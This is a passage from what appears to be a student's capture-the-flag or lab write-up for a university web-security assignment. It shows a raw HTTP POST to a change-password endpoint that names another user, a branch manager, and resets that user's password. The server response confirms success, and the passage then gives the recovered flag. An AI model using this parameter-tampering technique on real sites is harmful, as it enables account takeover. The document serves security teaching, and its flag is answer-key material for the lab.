 3. Therefore, the branch manager's password could be changed using the method.
Request
Pretty Raw Hex
\n
1 POST /change-password.php HTTP/1.1
2 Host: assignment-plutus.unimelb.life
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://assignment-plutus.unimelb.life
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://assignment-plutus.unimelb.life/settings.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: admin=false; PHPSESSID=8enp9e90duat7qc0dfnbunfnh8; CSRF_token=
YNtMULq7tFteqZyJvshvtdGUkZdbFCHXHdeCTr7TrsoZyIqrju9ZRnW48YpcWyko
14 Connection: close
15
16 new=test&user=jiahchen4-branch-manager
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 May 2023 10:51:19 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Password changed successfully
4. Finally, logging into the branch manager's account and navigate to the Settings page shows the flag.
Settings
Change your password
FLAG{change_facilitates_progress}